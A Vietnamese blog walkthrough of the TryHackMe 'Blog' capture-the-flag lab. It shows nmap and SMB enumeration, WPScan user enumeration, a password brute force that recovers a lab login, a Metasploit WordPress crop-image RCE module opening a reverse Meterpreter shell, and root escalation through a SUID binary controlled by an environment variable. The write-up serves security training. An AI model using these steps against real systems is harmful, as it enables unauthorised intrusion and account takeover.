Tryhackme - Blog

Xin chào, Lẩu đây. Lần trước tôi có làm CTF có liên quan đến Wordpress. Wordpress là một trong những CMS phổ biến và mạnh mẽ nhất hiện tại. Chính vì mức độ phổ biến và tiện dụng của nó mà rất nhiều người đã tìm cách khai thác nó với các mục đích tốt - xấu khác nhau, đến mức có cả 1 công cụ mạnh mẽ dành riêng để khai thác Wordpress đó là WPScan

Hôm nay, để tiếp nối về wpscan tôi sẽ làm CTF có Wordpress là Tryhackme - Blog

Reconnaissance

Vẫn như thông thường, việc đầu tiên cần làm là quét các cổng đang mở của target machine.

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC3hfvTN6e0P9PLtkjW4dy+6vpFSh1PwKRZrML7ArPzhx1yVxBP7kxeIt3lX/qJWpxyhlsQwoLx8KDYdpOZlX5Br1PskO6H66P+AwPMYwooSq24qC/Gxg4NX9MsH/lzoKnrgLDUaAqGS5ugLw6biXITEVbxrjBNdvrT1uFR9sq+Yuc1JbkF8dxMF51tiQF35g0Nqo+UhjmJJg73S/VI9oQtYzd2GnQC8uQxE8Vf4lZpo6ZkvTDQ7om3t/cvsnNCgwX28/TRcJ53unRPmos13iwIcuvtfKlrP5qIY75YvU4U9nmy3+tjqfB1e5CESMxKjKesH0IJTRhEjAyxjQ1HUINP

| 256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJtovk1nbfTPnc/1GUqCcdh8XLsFpDxKYJd96BdYGPjEEdZGPKXv5uHnseNe1SzvLZBoYz7KNpPVQ8uShudDnOI=

| 256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICfVpt7khg8YIghnTYjU1VgqdsCRVz7f1Mi4o4Z45df8

80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E

|_http-server-header: Apache/2.4.29 (Ubuntu)

| http-robots.txt: 1 disallowed entry

|_/wp-admin/

|_http-generator: WordPress 5.0

|_http-title: Billy Joel's IT Blog – The IT blog

139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open netbios-ssn syn-ack Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)

Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:

| smb-os-discovery:

| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)

| Computer name: blog

| NetBIOS computer name: BLOG\x00

| Domain name: \x00

| FQDN: blog

|_ System time: 2022-08-15T08:49:47+00:00

|_clock-skew: mean: -13s, deviation: 1s, median: -14s

| smb-security-mode:

| account_used: guest

| authentication_level: user

| challenge_response: supported

|_ message_signing: disabled (dangerous, but default)

| smb2-time:

| date: 2022-08-15T08:49:47

|_ start_date: N/A

| p2p-conficker:

| Checking for Conficker.C or higher...

| Check 1 (port 24258/tcp): CLEAN (Couldn't connect)

| Check 2 (port 26279/tcp): CLEAN (Couldn't connect)

| Check 3 (port 64265/udp): CLEAN (Failed to receive data)

| Check 4 (port 41481/udp): CLEAN (Failed to receive data)

|_ 0/4 checks are positive: Host is CLEAN or ports are blocked

| smb2-security-mode:

| 3.1.1:

|_ Message signing enabled but not required

| nbstat: NetBIOS name: BLOG, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| Names:

| BLOG<00> Flags: <unique><active>

| BLOG<03> Flags: <unique><active>

| BLOG<20> Flags: <unique><active>

| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>

| WORKGROUP<00> Flags: <group><active>

| WORKGROUP<1d> Flags: <unique><active>

| WORKGROUP<1e> Flags: <group><active>

| Statistics:

| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00

Ở đây tôi có 3 port đáng quan tâm:

- Port 80 với web được build bằng Wordpress với phiên bản 5.0, trong robots.txt có path /wp-admin/. Để truy cập vào trang này tôi cũng sẽ phải thêm IP vào file host

- Port 139 và 445 là smb của window 6.1

Tôi sẽ thử khai thác 2 port window trước xem có gì hữu ích không.

┌──(neo㉿kali)-[~]

└─$ smbmap -H 10.10.112.165

[+] Guest session IP: 10.10.112.165:445 Name: blog.thm

Disk Permissions Comment

---- ----------- -------

print$ NO ACCESS Printer Drivers

BillySMB READ, WRITE Billy's local SMB Share

IPC$ NO ACCESS IPC Service (blog server (Samba, Ubuntu))

Thử vào share file BillySMB

┌──(neo㉿kali)-[~]

└─$ smbclient \\\\10.10.112.165\\BillySMB

Password for [WORKGROUP\neo]:

Try "help" to get a list of possible commands.

smb: \> dir

. D 0 Mon Aug 15 05:01:00 2022

.. D 0 Tue May 26 13:58:23 2020

Alice-White-Rabbit.jpg N 33378 Tue May 26 14:17:01 2020

tswift.mp4 N 1236733 Tue May 26 14:13:45 2020

check-this.webp N 3082 Tue May 26 14:13:43 2020

15413192 blocks of size 1024. 9790372 blocks available

Lấy các file này về để phân tích. Tôi có 2 file ảnh và 1 trong số đó là QRCode dẫn đến 1 MV ca nhạc mà tôi chưa nghe bao giờ: Billy Joel - We Didn’t Start the Fire (Official Video)

Tôi thử binwalk với file ảnh còn lại nhưng không kết quả. Tuy nhiên khi thử với steghide và không có passphrase thì tôi được 1 file txt mới.

┌──(neo㉿kali)-[~]

└─$ steghide extract -sf Alice-White-Rabbit.jpg

Enter passphrase:

wrote extracted data to "rabbit_hole.txt".

┌──(neo㉿kali)-[~]

└─$ cat rabbit_hole.txt

You've found yourself in a rabbit hole, friend.

Thật biết cách đùa ![]() Chiếc video còn lại cũng không có gợi ý hay một chỉ dẫn nào. Vậy nên tôi sẽ quay lại web với port 80.

Chiếc video còn lại cũng không có gợi ý hay một chỉ dẫn nào. Vậy nên tôi sẽ quay lại web với port 80.



Sau khi thêm IP vào host thì tôi có 1 blog về IT sở hữu bởi Billy Joel

Xem qua 1 lúc thì blog chỉ có 2 bài viết và tôi có 2 cái tên là Billy và mẹ của anh ta - Karen Wheeler. Thử dùng WPScan để quét trang này

┌──(neo㉿kali)-[~]

└─$ wpscan --url blog.thm -e u

_______________________________________________________________

__ _______ _____

\ \ / / __ \ / ____|

\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®

\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \

\ /\ / | | ____) | (__| (_| | | | |

\/ \/ |_| |_____/ \___|\__,_|_| |_|

WordPress Security Scanner by the WPScan Team

Version 3.8.22

Sponsored by Automattic - https://automattic.com/

@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart

_______________________________________________________________

[+] URL: http://blog.thm/ [10.10.112.165]

[+] Started: Mon Aug 15 05:38:05 2022

Interesting Finding(s):

[+] Headers

| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)

| Found By: Headers (Passive Detection)

| Confidence: 100%

[+] robots.txt found: http://blog.thm/robots.txt

| Interesting Entries:

| - /wp-admin/

| - /wp-admin/admin-ajax.php

| Found By: Robots Txt (Aggressive Detection)

| Confidence: 100%

[+] XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php

| Found By: Direct Access (Aggressive Detection)

| Confidence: 100%

| References:

| - http://codex.wordpress.org/XML-RPC_Pingback_API

| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/

| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/

| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/

| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://blog.thm/readme.html

| Found By: Direct Access (Aggressive Detection)

| Confidence: 100%

[+] Upload directory has listing enabled: http://blog.thm/wp-content/uploads/

| Found By: Direct Access (Aggressive Detection)

| Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://blog.thm/wp-cron.php

| Found By: Direct Access (Aggressive Detection)

| Confidence: 60%

| References:

| - https://www.iplocation.net/defend-wordpress-from-ddos

| - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 5.0 identified (Insecure, released on 2018-12-06).

| Found By: Rss Generator (Passive Detection)

| - http://blog.thm/feed/, <generator>https://wordpress.org/?v=5.0</generator>

| - http://blog.thm/comments/feed/, <generator>https://wordpress.org/?v=5.0</generator>

[+] WordPress theme in use: twentytwenty

| Location: http://blog.thm/wp-content/themes/twentytwenty/

| Last Updated: 2022-05-24T00:00:00.000Z

| Readme: http://blog.thm/wp-content/themes/twentytwenty/readme.txt

| [!] The version is out of date, the latest version is 2.0

| Style URL: http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3

| Style Name: Twenty Twenty

| Style URI: https://wordpress.org/themes/twentytwenty/

| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...

| Author: the WordPress team

| Author URI: https://wordpress.org/

|

| Found By: Css Style In Homepage (Passive Detection)

| Confirmed By: Css Style In 404 Page (Passive Detection)

|

| Version: 1.3 (80% confidence)

| Found By: Style (Passive Detection)

| - http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3, Match: 'Version: 1.3'

[+] Enumerating Users (via Passive and Aggressive Methods)

Brute Forcing Author IDs - Time: 00:00:06 <===============================================================================================================> (10 / 10) 100.00% Time: 00:00:06

[i] User(s) Identified:

[+] kwheel

| Found By: Author Posts - Author Pattern (Passive Detection)

| Confirmed By:

| Wp Json Api (Aggressive Detection)

| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1

| Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Login Error Messages (Aggressive Detection)

[+] bjoel

| Found By: Author Posts - Author Pattern (Passive Detection)

| Confirmed By:

| Wp Json Api (Aggressive Detection)

| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1

| Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Login Error Messages (Aggressive Detection)

[+] Karen Wheeler

| Found By: Rss Generator (Passive Detection)

| Confirmed By: Rss Generator (Aggressive Detection)

[+] Billy Joel

| Found By: Rss Generator (Passive Detection)

| Confirmed By: Rss Generator (Aggressive Detection)

[!] No WPScan API Token given, as a result vulnerability data has not been output.

[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

Tôi có 2 username là Kwheel và bjoel. Thử brute force với 2 user này.

┌──(neo㉿kali)-[~]

└─$ wpscan --url blog.thm --usernames kwheel bjoel --passwords /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt

Trong khi chờ thì tôi thử tìm exploit về Wordpress phiên bản 5.0 xem có tìm được RCE hay không, nhưng các exploit này đều yêu cầu phải có username và password ![]()

[+] Performing password attack on Xmlrpc against 1 user/s

[SUCCESS] - kwheel / cutiepie1

Trying kwheel / randall Time: 00:05:42 <==== > (2865 / 62051) 4.61% ETA: ??:??:??

[!] Valid Combinations Found:

| Username: kwheel, Password: cutiepie1

Khi login vào Wordpress, tôi cũng không có gì để khai thác do đây chỉ là user thường. Tuy nhiên bây giờ đã có user-pass nên tôi sẽ quay lại các exploit đã tìm được bên trên.

Tôi có 1 RCE exploit trong Metasploit

msf6 > search wordpress 5.0

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload

1 exploit/unix/webapp/wp_property_upload_exec 2012-03-26 excellent Yes WordPress WP-Property PHP File Upload Vulnerability

2 auxiliary/scanner/http/wp_registrationmagic_sqli 2022-01-23 normal Yes Wordpress RegistrationMagic task_ids Authenticated SQLi

Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/wp_registrationmagic_sqli

msf6 >

Thử với exploit đầu tiên

msf6 exploit(multi/http/wp_crop_rce) > show options

Module options (exploit/multi/http/wp_crop_rce):

Name Current Setting Required Description

---- --------------- -------- -----------

PASSWORD yes The WordPress password to authenticate with

Proxies no A proxy chain of format type:host:port[,type:host:port][...]

RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit

RPORT 80 yes The target port (TCP)

SSL false no Negotiate SSL/TLS for outgoing connections

TARGETURI / yes The base path to the wordpress application

USERNAME yes The WordPress username to authenticate with

VHOST no HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 10.0.2.15 yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 WordPress

Thay đổi các giá trị trùng với target:

-

PASSWORDvàUSERNAME: user-pass vừa tìm được -

RHOSTS: IP máy mục tiêu -

RPORT: port của máy mục tiêu -

TARGETURI: path dẫn đến wordpress, như trong bài này thì blog nó đã là wordpress luôn rồi. Tuy nhiên trong vài trường hợp thì nó sẽ có path là /wordpress/ -

LHOSTvàLPORT: IP máy của tôi và port mà tôi muốn tạo listener.

Và sau khi đã thiết lập đầy đủ thì run thôi

msf6 exploit(multi/http/wp_crop_rce) > run

[*] Started reverse TCP handler on 10.18.3.74:4444

[*] Authenticating with WordPress using kwheel:cutiepie1...

[+] Authenticated with WordPress

[*] Preparing payload...

[*] Uploading payload

[+] Image uploaded

[*] Including into theme

[*] Sending stage (39927 bytes) to 10.10.24.181

[*] Attempting to clean up files...

[*] Meterpreter session 2 opened (10.18.3.74:4444 -> 10.10.24.181:54304) at 2022-08-15 23:17:55 -0400

meterpreter > shell

Process 1476 created.

Channel 1 created.

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Trong /home directory tôi có user bjoel, tuy nhiên user.txt trong đây chỉ là 1 cú lừa ![]()

www-data@blog:/home/bjoel$ cat user.txt

cat user.txt

You won't find what you're looking for here.

TRY HARDER

www-data@blog:/home/bjoel$

Chắc chắn là không có password để sử dụng sudo -l nên tôi sẽ thử tìm file với user root và quyền chạy với root

www-data@blog:/$ find / -type f -user root -perm -u=s 2>/dev/null

/usr/bin/passwd

/usr/bin/newgrp

/usr/bin/gpasswd

/usr/bin/chsh

/usr/bin/newuidmap

/usr/bin/pkexec

/usr/bin/chfn

/usr/bin/sudo

/usr/bin/newgidmap

/usr/bin/traceroute6.iputils

/usr/sbin/checker

/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/snapd/snap-confine

/usr/lib/policykit-1/polkit-agent-helper-1

/usr/lib/openssh/ssh-keysign

/usr/lib/eject/dmcrypt-get-device

...

www-data@blog:/$ file /usr/sbin/checker

/usr/sbin/checker: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=6cdb17533a6e02b838336bfe9791b5d57e1e2eea, not stripped

Tôi thấy ở đây có 1 file tên checker khá lạ, nhìn qua thì nó là 1 file binary. Thử phân tích nó xem sao

www-data@blog:/$ strings /usr/sbin/checker

/lib64/ld-linux-x86-64.so.2

libc.so.6

setuid

puts

getenv

system

__cxa_finalize

__libc_start_main

GLIBC_2.2.5

_ITM_deregisterTMCloneTable

__gmon_start__

_ITM_registerTMCloneTable

=9

AWAVI

AUATL

[]A\A]A^A_

admin

/bin/bash

Not an Admin

;*3$"

GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0

crtstuff.c

deregister_tm_clones

__do_global_dtors_aux

completed.7698

__do_global_dtors_aux_fini_array_entry

frame_dummy

__frame_dummy_init_array_entry

checker.c

__FRAME_END__

__init_array_end

_DYNAMIC

__init_array_start

__GNU_EH_FRAME_HDR

_GLOBAL_OFFSET_TABLE_

__libc_csu_fini

getenv@@GLIBC_2.2.5

_ITM_deregisterTMCloneTable

puts@@GLIBC_2.2.5

_edata

system@@GLIBC_2.2.5

__libc_start_main@@GLIBC_2.2.5

__data_start

__gmon_start__

__dso_handle

_IO_stdin_used

__libc_csu_init

__bss_start

main

__TMC_END__

_ITM_registerTMCloneTable

setuid@@GLIBC_2.2.5

__cxa_finalize@@GLIBC_2.2.5

.symtab

.strtab

.shstrtab

.interp

.note.ABI-tag

.note.gnu.build-id

.gnu.hash

.dynsym

.dynstr

.gnu.version

.gnu.version_r

.rela.dyn

.rela.plt

.init

.plt.got

.text

.fini

.rodata

.eh_frame_hdr

.eh_frame

.init_array

.fini_array

.dynamic

.data

.bss

.comment

www-data@blog:/$ ./usr/sbin/checker

Not an Admin

Khi chạy file này nếu không phải admin thì nó sẽ in ra “Not an Admin”. Tôi có nhìn thấy phía trên có getenv hiểu đơn giản là nó sẽ trỏ đến môi trường có tham số “admin”. Tôi phải tạo một môi trường mới tên “admin” để khi chạy file binary này nó sẽ trỏ đến môi trường “admin”

www-data@blog:/$ export admin=9

Sau đó chạy lại file checker

www-data@blog:/$ /usr/sbin/checker

root@blog:/#

root@blog:/# whoami

root

root@blog:/#

Lên luôn root user này??

root@blog:/# find / -type f -name user.txt 2>/dev/null

/home/bjoel/user.txt

/media/usb/user.txt

root@blog:/#

Conclusion

Qua bài này, tôi học được thêm về file binary, cách biên dịch nó hay chỉ đơn giản là đọc nó ở dạng “có thể đọc được” ![]()

Tôi nghĩ bài này được xếp vào mức độ Medium là vì phần leo thang đặc quyền với file binary và cách tạo môi trường ảo để file có thể biên dịch.

Đọc thêm: Linux Environment Variable